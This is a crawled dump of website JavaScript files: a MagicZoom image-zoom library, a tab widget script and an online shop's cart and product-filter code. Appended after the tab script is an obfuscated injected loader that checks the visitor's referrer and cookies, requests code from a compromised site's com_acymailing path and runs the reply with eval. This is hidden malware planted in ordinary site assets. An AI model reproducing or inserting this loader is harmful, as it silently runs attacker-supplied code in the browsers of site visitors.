r=null,i=$mjs([]),o={};this._o=e.extend(this._o,this._z37());n.options=e.detach(this._o);s.options=e.detach(this._o);n.options.rightClick="original"==this._o.rightClick||"true"==this._o.rightClick;s.lang=this.lang;if(t){r=$mjs(t);if(r&&(" "+r.className+" ").match(/\s(MagicZoom(?:Plus){0,1}|MagicThumb)\s/)){i.push(r)}else{return false}}else{i=$mjs(e.$A(e.body.byTag("A")).filter(function(e){return(" "+e.className+" ").match(/\s(MagicZoom(?:Plus){0,1}|MagicThumb)\s/)}))}i.forEach(function(t){t=$mjs(t);var r=t.byTag("span"),i=null;o=e.extend(e.detach(this._o),this._z37(t.rel||" "));if(t.j13("MagicZoom")||t.j13("MagicZoomPlus")){if(r&&r.length){i=t.removeChild(r[0])}n.start(t,"right-click: "+("original"==o.rightClick||"true"==o.rightClick));if(i){t.append(i)}}if(t.j13("MagicThumb")||t.j13("MagicZoomPlus")){s.start(t)}else{t.style.cursor="pointer"}this.items.push(t)},this);return true},stop:function(e){var t=null,r=null,i=$mjs([]);if(e){t=$mjs(e);if(t&&(" "+t.className+" ").match(/\s(MagicZoom(?:Plus){0,1}|MagicThumb)\s/)){i=$mjs(this.items.splice(this.items.indexOf(t),1))}else{return false}}else{i=$mjs(this.items)}while(i.length){r=$mjs(i[i.length-1]);if(r.zoom){r.zoom.stop();n.zooms.splice(n.zooms.indexOf(r.zoom),1);r.zoom=undefined}s.stop(r);var o=i.splice(i.indexOf(r),1);delete o}return true},refresh:function(e){var t=null;if(e){this.stop(e);this.start.j24(this).j27(150,e)}else{this.stop();this.start.j24(this).j27(150)}return true},update:function(e,t,r,i){var o=$mjs(e),u=null;if(o){if(u=o.j29("thumb")){u.t16(u.t27||u.id).state="updating"}if(!n.update(o,t,r,i)){s.update(o,t,r,i)}}},expand:function(e){return s.expand(e)},restore:function(e){return s.restore(e)},_z37:function(t){var n,r,i,s,o;n=null;r={};o=[];if(t){i=$mjs(t.split(";"));i.j14(function(t){for(var i in this._o){n=(new RegExp("^"+i.dashize().replace(/\-/,"\\-")+"\\s*:\\s*([^;]+)$","i")).exec(t.j26());if(n){switch(e.j1(this._o[i])){case"boolean":r[i]=n[1].j18();break;case"number":r[i]=parseFloat(n[1]);break;default:r[i]=n[1].j26()}}}},this)}else{for(s in this.options){n=this.options[s];switch(e.j1(this._o[s.j22()])){case"boolean":n=n.toString().j18();break;case"number":n=parseFloat(n);break;default:break}r[s.j22()]=n}}return r}};$mjs(document).je1("domready",function(){u.start()});return u}(magicJS)
/*tab.js*/
function ddtabcontent(a){this.tabinterfaceid=a;this.tabs=document.getElementById(a).getElementsByTagName("a");this.enabletabpersistence=true;this.hottabspositions=[];this.currentTabIndex=0;this.subcontentids=[];this.revcontentids=[];this.selectedClassTarget="link"}ddtabcontent.getCookie=function(a){var b=new RegExp(a+"=[^;]+","i");if(document.cookie.match(b)){return document.cookie.match(b)[0].split("=")[1]}return""};ddtabcontent.setCookie=function(a,b){document.cookie=a+"="+b+";path=/"};ddtabcontent.prototype={expandit:function(a){this.cancelautorun();var b="";try{if(typeof a=="string"&&document.getElementById(a).getAttribute("rel")){b=document.getElementById(a)}else{if(parseInt(a)!=NaN&&this.tabs[a].getAttribute("rel")){b=this.tabs[a]}}}catch(c){alert("Invalid Tab ID or position entered!")}if(b!=""){this.expandtab(b)}},cycleit:function(b,a){if(b=="next"){var c=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}else{if(b=="prev"){var c=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}}if(typeof a=="undefined"){this.cancelautorun()}this.expandtab(this.tabs[this.hottabspositions[c]])},setpersist:function(a){this.enabletabpersistence=a},setselectedClassTarget:function(a){this.selectedClassTarget=a||"link"},getselectedClassTarget:function(a){return(this.selectedClassTarget==("linkparent".toLowerCase()))?a.parentNode:a},urlparamselect:function(b){var a=window.location.search.match(new RegExp(b+"=(\\d+)","i"));return(a==null)?null:parseInt(RegExp.$1)},expandtab:function(b){var c=b.getAttribute("rel");var d=(b.getAttribute("rev"))?","+b.getAttribute("rev").replace(/\s+/,"")+",":"";this.expandsubcontent(c);this.expandrevcontent(d);for(var a=0;a<this.tabs.length;a++){this.getselectedClassTarget(this.tabs[a]).className=(this.tabs[a].getAttribute("rel")==c)?"selected":""}if(this.enabletabpersistence){ddtabcontent.setCookie(this.tabinterfaceid,b.tabposition)}this.setcurrenttabindex(b.tabposition)},expandsubcontent:function(c){for(var b=0;b<this.subcontentids.length;b++){var a=document.getElementById(this.subcontentids[b]);a.style.display=(a.id==c)?"block":"none"}},expandrevcontent:function(c){var a=this.revcontentids;for(var b=0;b<a.length;b++){document.getElementById(a[b]).style.display=(c.indexOf(","+a[b]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(a){for(var b=0;b<this.hottabspositions.length;b++){if(a==this.hottabspositions[b]){this.currentTabIndex=b;break}}},autorun:function(){this.cycleit("next",true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined"){clearInterval(this.autoruntimer)}},init:function(a){var e=ddtabcontent.getCookie(this.tabinterfaceid);var d=-1;var f=this.urlparamselect(this.tabinterfaceid);this.automodeperiod=a||0;for(var c=0;c<this.tabs.length;c++){this.tabs[c].tabposition=c;if(this.tabs[c].getAttribute("rel")){var b=this;this.hottabspositions[this.hottabspositions.length]=c;this.subcontentids[this.subcontentids.length]=this.tabs[c].getAttribute("rel");this.tabs[c].onclick=function(){b.expandtab(this);b.cancelautorun();return false};if(this.tabs[c].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[c].getAttribute("rev").split(/\s*,\s*/))}if(f==c||this.enabletabpersistence&&d==-1&&parseInt(e)==c||!this.enabletabpersistence&&d==-1&&this.getselectedClassTarget(this.tabs[c]).className=="selected"){d=c}}}if(d!=-1){this.expandtab(this.tabs[d])}else{this.expandtab(this.tabs[this.hottabspositions[0]])}if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){b.autorun()},this.automodeperiod)}}};
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldcanonicals.com/administrator/components/com_acymailing/com_acymailing.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://worldcanonicals.com/templates/loja5/js/base.js
body_size: 11225
content:
$loja5 = jQuery.noConflict();
start_auto_page = 1;
limit_auto_page = 21;
finish_product_auto_page = false;
load_auto_page = true;
Click_Link_Cat = false;
_scrolto = 0;
_changeHash = false;
(function($loja5) {
	$loja5.fn.product = function(options) {
		
		this.each(function(){
			var cart = $loja5(this),
			addtocart = cart.find('input.addtocart-button'),
			plus   = cart.find('.quantity-plus'),
			minus  = cart.find('.quantity-minus'),
			select = cart.find('select'),
			radio = cart.find('input:radio'),
			virtuemart_product_id = cart.find('input[name="virtuemart_product_id[]"]').val(),
			quantity_box = cart.find('input[name="quantity[]"]'),
			quantity = cart.find('.quantity-input');
			//console.log(addtocart);
			
			addtocart.click(function(e) { 
				tem_quantidade = false;
				if($p("#product_quantity > option ").length==0){
					console.log('xpto');
					blink('#div_product_quantity2 > span.msg_tam,#product_colors_name > span >span');
					return false;
				}
				if($p("#div_product_tipogola_container").length>0){
					var tipogola=$p('#select_tipogola').val();
					if(tipogola==''){
						$p('.div_product_tipogola').css('border-color','#bf1f2f');
						return false;
					}
				}
				sendtocart(cart);
				return false;
			});
			plus.click(function() {
				var Qtt = parseInt(quantity.val());
				if (Qtt != NaN) {
					quantity.val(Qtt + 1);
				}
			});
			minus.click(function() {
				var Qtt = parseInt(quantity.val());
				if (Qtt != NaN && Qtt>0) {
					quantity.val(Qtt - 1);
				}
			});
			select.change(function() {
				$loja5.setproducttype(cart,virtuemart_product_id);
			});
			radio.change(function() {
				$loja5.setproducttype(cart,virtuemart_product_id);
			});
		});
		function sendtocart(form){
			
			$loja5(".addtocart-button input").hide();
			$loja5(".load_product_quick").show();
			$loja5.ajaxSetup({ cache: false })
			var datas = form.serialize();
			$loja5.getJSON(siteurl+'index.php?option=com_virtuemart&nosef=1&view=cart&task=addJS&format=json',encodeURIComponent(datas),
				function(datas, textStatus) {
					$loja5(".addtocart-button input").show();
					$loja5(".load_product_quick").hide();
					if(datas.stat ==1){
						//var value = form.find('.quantity-input').val() ;
						var txt = form.find(".pname").val()+' '+vmCartText;
                                                $loja5.facebox.settings.closeImage = closeImage;
                                                $loja5.facebox.settings.loadingImage = loadingImage;
                                                $loja5.facebox.settings.faceboxHtml = faceboxHtml;
						$loja5.facebox({text:"<div class='carrinhodiv'>" + datas.msg +"<H4>"+txt+"</H4>" + "</div>" + $loja5("#footer_prod2").clone().html() }, 'my-groovy-style');
						
						
					} else if(datas.stat ==2){
						var value = form.find('.quantity-input').val() ;
						var txt = form.find(".pname").val();
                                                $loja5.facebox.settings.closeImage = closeImage;
                                                $loja5.facebox.settings.loadingImage = loadingImage;
                                                $loja5.facebox.settings.faceboxHtml = faceboxHtml;
						$loja5.facebox({ text:"<div class='carrinhodiv'>" +  datas.msg +"<H4>"+txt+"</H4>"+ "</div>"+$loja5("#footer_prod2").clone().html() }, 'my-groovy-style');
					} else {
                                                $loja5.facebox.settings.closeImage = closeImage;
                                                $loja5.facebox.settings.loadingImage = loadingImage;
                                                $loja5.facebox.settings.faceboxHtml = faceboxHtml;
						$loja5.facebox({ text:"<div class='carrinhodiv'>" +  "<H4>"+vmCartError+"</H4>" + "</div>"+datas.msg+$loja5("#footer_prod2").clone().html() }, 'my-groovy-style');
					}
					if ($loja5(".vmCartModule")[0]) {
						$loja5(".vmCartModule").productUpdate();
					}
				});
				$loja5.ajaxSetup({ cache: true });
		};
	}
	$loja5.setproducttype = function(form,id){
		
		var datas = form.serialize(),
		prices = $loja5("#productPrice"+id);
		
		prices.fadeTo("fast", 0.75);
		
		//BSOLUS
		var url = window.location+"";
		var index = url.indexOf('?');
		var int='';
		if(index<0)int ='?';
		//BSOLUS
		$loja5.getJSON(window.location+int+'option=com_virtuemart&nosef=1&view=productdetails&task=recalculate&format=json',encodeURIComponent(datas),
			function(datas, textStatus) {
				prices.fadeTo("fast", 1);
				// refresh price
				for(key in datas) {
					var value = datas[key];
					if (value!=0) prices.find("span.Price"+key).show().html(value);
					else prices.find(".Price"+key).html(0).hide();
				}
			});
		return false; // prevent reload
	};	
	$loja5.fn.productUpdate = function() {
	mod = $loja5(this);
		$loja5.getJSON(siteurl+"index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json",
			function(datas, textStatus) {
				mod.find(".vm_cart_products").html("");
				if (datas.totalProduct >0) {
					mod.find(".vm_cart_products").css('display','');
					mod.find(".total").css('display','');
					mod.find(".total_products").css('display','');
					mod.find(".show_cart").css('display','');
					mod.find(".shipmentTxt").css('display','');
					mod.find(".withoutProduct").css('display','none');			
					
					$loja5.each(datas.products, function(key, val) {
						//console.log(key);
						$loja5("#hiddencontainer .container").clone().appendTo(".vmCartModule .vm_cart_products");
						$loja5.each(val, function(key, val) {
							if ($loja5("#hiddencontainer .container ."+key)) mod.find(".vm_cart_products ."+key+":last").html(val) ;
						});
					});
					//console.log(datas);
					mod.find(".shipmentTxt").html("");
					mod.find(".shipmentTxt").html(datas.shipmentTxt);
					mod.find(".total").html(datas.billTotal);
					mod.find(".show_cart").html(datas.cart_show);
					mod.find(".show_cart").css('display', 'block');
				}else{
						mod.find(".vm_cart_products").css('display','none');
						mod.find(".total").css('display','none');
						mod.find(".total_products").css('display','none');
						mod.find(".show_cart").css('display','none');
						mod.find(".shipmentTxt").css('display','none');
						
						mod.find(".total").html(datas.billTotal);
						mod.find(".show_cart").html('');
						
						mod.find(".withoutProduct").html(datas.withoutProductTxt);	
						mod.find(".withoutProduct").css('display','');	
				}
				countproduct='';
				if(datas.totalProduct>0){countproduct = '<div class="countproduct">'+datas.totalProduct+'</div>';}
				$loja5("#Cartpopup").html(datas.billTotal_simple+countproduct);
				
				mod.find(".total_products").html(datas.totalProductTxt);
			}
		);
	}
	
	
})(jQuery);
	function blink(selector){
		$loja5(selector).each( function(){
			$loja5(this).css({'background-color':'#000','color':'#fff'});
			$loja5(this).fadeOut('slow', function(){
				
				$loja5(this).fadeIn('slow', function(){
					$loja5(this).css({'background-color':'#fff','color':'#777777'});
					//blink(this);
				});
				//return false;
			});
		});
	}
	function getOption(nextPage){
		//opt = new Array();
		opt = {
			option: "com_virtuemart", 
			view: "productsjson" ,
			limitstart: start_auto_page ,
			limit: limit_auto_page ,
			nextPage: nextPage 
		}
		$loja5("#info_hidden input[type='hidden']").each( function() {
			if($loja5(this).attr('name')!= 'undefined' && $loja5(this).attr('name')!= ''){
				opt[$loja5(this).attr('name')] = $loja5(this).val();
			}
		});
		
		return opt;
	}
	$loja5(document).ready(function() {
		configLoja5Search();
		if($loja5('.mensage_products').length>0){
			finish_product_auto_page = true;
		}
		load_auto_page = false;
		if(window.location.hash != ''){
			$loja5('html, body').scrollTop(0); 
			load_with_hash();
		}else{
			if($loja5('#Modulo_Loja5_perqisa').length>0)loja5_load_module(true);
		}
		if($loja5('.orderby-displaynumber').length > 0){
			//updateHash();
		}
		window.onhashchange = function () {
			if(_changeHash){
				_changeHash=false;
			}else if(window.location.hash != ''){
				load_with_hash();
			}
        }
		$loja5(window).scroll(function(){
		if(_scrolto==0){_scrolto=$loja5(window).scrollTop();}
		if ((($loja5(window).scrollTop()/( $loja5(document).height()-$loja5(window).height()))>0.75) && 
			!load_auto_page && 
			!finish_product_auto_page &&
			$loja5('.orderby-displaynumber').length > 0){
			load_auto_page = true;	
			start_auto_page++;
			loja5_load(false);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			
		}
	});
	
		$loja5(document).click(function(e) {
			if ((!$loja5(e.target).parents().andSelf().is('#loja5_conteudo .detalhes2') && !$loja5(e.target).parents().andSelf().is('#loja5_conteudo .quick'))||$loja5(e.target).parents().andSelf().is('.close')) {
				$loja5("#loja5_centro .quick").fadeOut(500);
				$loja5("#loja5_centro .quick").html('');
				$loja5("#quickOverlay").fadeOut(500);
			}
		});
		
		
			
	});
	function load_with_hash(){
		myString = window.location.hash
		myArray  = myString.split('#');
		myString = myArray[1];
		myArray  = myString.split('/');
		$loja5("#info_hidden input#loja5_category_id").val(myArray[0]);
		$loja5("#info_hidden input#loja5_order").val(myArray[1]);
		$loja5("#info_hidden input#loja5_orderby").val(myArray[2]);
		$loja5("#info_hidden input#loja5_cor1").val(myArray[3].replace(":", "/"));
		$loja5("#info_hidden input#loja5_high_price").val(myArray[4]);
		$loja5("#info_hidden input#loja5_low_price").val(myArray[5]);
		$loja5("#info_hidden input#loja5_tamanho").val(myArray[6].replace(":", "/"));
		$loja5("#info_hidden input#loja5_marca").val(myArray[7]);
		$loja5("#info_hidden input#loja5_modalidade").val(myArray[8]);
		$loja5("#info_hidden input#loja5_discounts").val(myArray[9]);
		$loja5("#info_hidden input#loja5_keyword").val(myArray[10]);
		$loja5("#info_hidden input#loja5_u_tipopele").val(myArray[11]);
		$loja5("#info_hidden input#loja5_u_piscos").val(myArray[12]);
		$loja5("#info_hidden input#loja5_modelo").val(myArray[13]);
		$loja5("#info_hidden input#loja5_submarca").val(myArray[14]);
		
		start_auto_page = 1;
		loja5_load(true);
		$loja5("#loja5_main").append('<div class="load_product"></div>');
	}
	function open_close_categories(id,pre){
		if(!Click_Link_Cat){
			if($loja5('div#'+pre+id).html()){
				if($loja5('div#'+pre+id).hasClass('bs_closed')){
					$loja5('div#'+pre+id).removeClass('bs_closed');
					$loja5('div#'+pre+id).addClass('bs_opened');
					var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
					$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
				}else if($loja5('div#'+pre+id).hasClass('bs_opened')){
					$loja5('div#'+pre+id).removeClass('bs_opened');
					$loja5('div#'+pre+id).addClass('bs_closed');
					$loja5('div#'+pre+id+' .'+pre+'items').animate({height:'0px'},'fast');
				}
			}
		}else{
			Click_Link_Cat=false;
		}
	}
	function changeFilter_categories(id,val,pre){		
		if($loja5('#info_hidden > input#'+id)){
			/*if(!($loja5('#info_hidden > input#'+id).val()==0)){
				$loja5("#info_hidden input[type='hidden']").each( function() {
					if($loja5(this).attr('name')!= 'undefined' && $loja5(this).attr('name')!= ''){
						$loja5(this).val('');
					}
				});			
			}*/
			if($loja5('#info_hidden > input#'+id).val()==val){
				$loja5('#info_hidden > input#'+id).val(0);
			}else{
				$loja5('#info_hidden > input#'+id).val(val);
			}
    		updateHash();
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			if(pre!=''){
				pre = '#content_catgories #content_catgories_'+pre+' .content_catgories_items_height > div > div.content_catgories_2_title';
			}else{
				pre = "#content_catgories "+pre+" > div > div.content_catgories_title";
			}
			$loja5(pre).each( function() {
				if($loja5(this).hasClass('selected')){ $loja5(this).removeClass('selected'); }
			});
			$loja5("#selectable_"+id+"_"+val).addClass('selected');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
			Click_Link_Cat=true;
		}
	}
	
	function getQuickView(id){
		if($loja5('.quick')){
			//console.log(siteurl);
			opt = {
				option: "com_virtuemart", 
				view: "detailsjson" ,
				product_id: id
			}
			
			$loja5.get(
			siteurl,
			opt, 
			function(datas) {
				
				if(!$loja5("LINK[href*='roupa.css']").length)$loja5('head').append('<link rel="stylesheet" href="/templates/loja5/css/roupa.css" type="text/css" />');
				
				if(!$loja5("LINK[href*='tab.js']").length)$loja5('head').append('<script type="text/javascript" src="/components/com_virtuemart/views/productdetails/tmpl/tab.js"></script>');
				
				$loja5("#loja5_centro .quick").html(datas);
				MagicZoomPlus.start('Zoomer3');
				SqueezeBox.initialize({});
				SqueezeBox.assign($$('a.modal'), {
					parse: 'rel'
				});			
				
			});
			$loja5("#loja5_centro .quick").fadeIn(500);
			positionPopup();
			$loja5("#quickOverlay").css({
				opacity: 0.3,
				visibility: 'visible'
				});
			$loja5("#quickOverlay").fadeIn(500);
			
		}
	}
	
	function sendtocart_quick(){
					
			tem_quantidade = false;
				if($p("#product_quantity > option ").length==0){
					blink('#div_product_quantity2 > span.msg_tam,#product_colors_name > span >span');
					return false;
				}
			if($p("#div_product_tipogola_container").length>0){
					var tipogola=$p('#select_tipogola').val();
					if(tipogola==''){
						$p('.div_product_tipogola').css('border-color','#bf1f2f');
						return false;
					}
				}
			$loja5(".addtocart-button input").hide();
			$loja5(".load_product_quick").show();
			var form = $loja5(".product");
			$loja5.ajaxSetup({ cache: false })
			var datas = form.serialize();
			$loja5.getJSON(siteurl+'index.php?option=com_virtuemart&nosef=1&view=cart&task=addJS&format=json',encodeURIComponent(datas),
				function(datas, textStatus) {
					
					
					if ($loja5(".vmCartModule")[0]) {
						$loja5(".vmCartModule").productUpdate();
					}
					$loja5(".addtocart-button input").show();
					$loja5(".load_product_quick").hide();
					$loja5(".product_added").show();
					//$loja5(".Cartpopup").html($loja5("#loja5_cart_popup .total strong").html());
				});
				$loja5.ajaxSetup({ cache: true });
		};
	
	function positionPopup(){
		if(!$loja5("#loja5_centro .quick").is(':visible')){
			return;
		}
		$loja5("#loja5_centro .quick").css({
		left: ($loja5(window).width() - $loja5('#loja5_centro .quick').width()) / 2,
		top: ($loja5(window).width() - $loja5('#loja5_centro .quick').width()) / 7,
		position:'fixed'
		});
	}
	
	
	function open_close(id,pre){
		if($loja5('div#'+pre+id).html()){
			if($loja5('div#'+pre+id).hasClass('bs_closed')){
				$loja5('div#'+pre+id).removeClass('bs_closed');
				$loja5('div#'+pre+id).addClass('bs_opened');
				var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
			}else if($loja5('div#'+pre+id).hasClass('bs_opened')){
				$loja5('div#'+pre+id).removeClass('bs_opened');
				$loja5('div#'+pre+id).addClass('bs_closed');
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:'0px'},'fast');
			}
		}
	}
	function open_close_more_items(id,pre){
		if($loja5('div#'+pre+id).html()){
			
			if($loja5('div#'+pre+id+' .hidden').html()){
				text = $loja5('div#'+pre+id+' .hidden div').html();
				$loja5('div#'+pre+id+' .hidden div').html($loja5('div#'+pre+id+' .hidden input[type=\'hidden\']').val());
				$loja5('div#'+pre+id+' .hidden input[type=\'hidden\']').val(text);
				$loja5('div#'+pre+id+' .hidden').addClass('show');
				$loja5('div#'+pre+id+' .hidden').removeClass('hidden');
				
				$loja5('div#'+pre+id+' .'+pre+'items_height .more_items_hidden').each( function() {
					$loja5(this).removeClass('more_items_hidden');
					$loja5(this).addClass('more_items_show');
				});
				var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
			}else if($loja5('div#'+pre+id+' .show').html()){
				text = $loja5('div#'+pre+id+' .show div').html();
				$loja5('div#'+pre+id+' .show div').html($loja5('div#'+pre+id+' .show input[type=\'hidden\']').val());
				$loja5('div#'+pre+id+' .show input[type=\'hidden\']').val(text);
				$loja5('div#'+pre+id+' .show').addClass('hidden');
				$loja5('div#'+pre+id+' .show').removeClass('show');
				
				$loja5('div#'+pre+id+' .'+pre+'items_height .more_items_show').each( function() {
					$loja5(this).removeClass('more_items_show');
					$loja5(this).addClass('more_items_hidden');
				});
				var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
			}
		}
	}
	function changeFilter(id,val,pre){
		
		if($loja5('#info_hidden > input#'+id)){		
			if($loja5('#info_hidden > input#'+id).val() != val){
				$loja5('#info_hidden > input#'+id).val(val);
			}else{
				$loja5('#info_hidden > input#'+id).val('')
			}
			if(id=='loja5_marca'){
				$loja5('#info_hidden > input#loja5_submarca').val('')
			}
    		updateHash();
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			
			$loja5("#"+pre+id+" ."+pre+"items_height  div").each( function() {
				if($loja5(this).hasClass('selected')){ $loja5(this).removeClass('selected'); }
			});
			$loja5("#selectable_"+id+"_"+val).addClass('selected');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
		}
	}
		
	function loja5_load_module(clear_component){
		opt = getOption(!clear_component);
		opt['only_module'] = "1";
		
		$loja5.getJSON(
			siteurl,
			opt, 
			function(datas) {
				if(datas.Modulos != false){
					$loja5("#Modulo_Loja5_perqisa").html('');
					jQuery.each(datas.Modulos, function(key, val) {
						$loja5("#Modulo_Loja5_perqisa").append(val);
					});
				}
				
			});
		
	}
	function loja5_load(clear_component){
		
		//if(!$loja5("LINK[href*='produtos.css']").length)$loja5('head').append('<link rel="stylesheet" href="/templates/bsoluslayout/css/produtos.css" type="text/css" />');
			
		opt = getOption(!clear_component);
				if(clear_component){
					$loja5("#loja5_mainbody > div").not('.form_order_products,.orderby-displaynumber').remove();
					$loja5("#loja5_mainbody").append('<div class="row"></div>');
				}
		$loja5.getJSON(
			siteurl,
			opt, 
			function(datas) {
				if(datas.products != false){
					if(clear_component){
						$loja5("#loja5_mainbody > div").not('.form_order_products,.orderby-displaynumber').remove();
						
						if(datas.Ordered != false){
							if($loja5(".orderby-displaynumber").length>0){
								$loja5('.orderby-displaynumber').replaceWith(datas.Ordered);
							}else{
							$loja5("#loja5_mainbody").append(datas.Ordered);
							}
						}
						$loja5("#loja5_mainbody").append('<div class="row"></div>');
					}
					jQuery.each(datas.products, function(key, val) {
						if($loja5("#loja5_mainbody .row:last > div").length==4){
							$loja5("#loja5_mainbody").append('<div class="horizontal-separator"></div>');
							$loja5("#loja5_mainbody").append('<div class="row"></div>');
						}
						$loja5("#loja5_mainbody .row:last").append(val);
						if($loja5("#loja5_mainbody .row:last > div").length==3){
							$loja5("#loja5_mainbody .row:last").append('<div class="clear"></div>');
						}
					});
				}
				if(datas.msgProducts!=false){
					$loja5("#loja5_mainbody").append(datas.msgProducts);
					finish_product_auto_page = true;
				}
				if(datas.Modulos != false){
					$loja5("#Modulo_Loja5_perqisa").html('');
					jQuery.each(datas.Modulos, function(key, val) {
						$loja5("#Modulo_Loja5_perqisa").append(val);
					});
				}
				if(datas.Caminho != false){
					$loja5("#caminho").html(datas.Caminho);
				}
				load_auto_page = false;
				$loja5("#loja5_mainbody .load_product").remove();
			});
	}
	function show_order_option(classe,val){
		if($loja5('#info_hidden > input#loja5_orderby')){
			$loja5('#info_hidden > input#loja5_orderby').val(val);
			$loja5('table#list_order_options tr').each( function() {
				$loja5(this).css('display','none');
				if($loja5(this).attr('id')=='tr_'+classe){
					$loja5(this).css('display','block');
				}
			});
			$loja5('div.order_not_selected').css('display','none');
			$loja5('div.order_selected').html($loja5('div#div_'+classe).html());
			$loja5('div.order_selected').css('display','block');
			$loja5('div.clear_order').css('display','block');
		}
	}
	function changeFilter_order(orderby,order){
		if($loja5('#info_hidden > input#loja5_order')){	
			$loja5('#info_hidden > input#loja5_order').val(order);
			$loja5('#info_hidden > input#loja5_orderby').val(orderby);		
    		updateHash();
			$loja5('.orderby-displaynumber > div > div').removeClass('order_select');
			$loja5('.'+orderby+' > .'+order).addClass('order_select');
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
			Click_Link_Cat=true;
		}
	}
	function changeFilter_order_clear(){
		$loja5('table#list_order_options tr').each( function() {
			$loja5(this).css('display','none');
		});
		$loja5('div.order_selected').css('display','none');
		$loja5('div.order_selected').html('');
		$loja5('div.order_not_selected').css('display','block');
		$loja5('div.clear_order').css('display','none');
		
		if($loja5('#info_hidden > input#loja5_order')){
			$loja5('#info_hidden > input#loja5_order').val('');
			$loja5('#info_hidden > input#loja5_orderby').val('');
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			$loja5('html, body').animate({
				scrollTop: 0
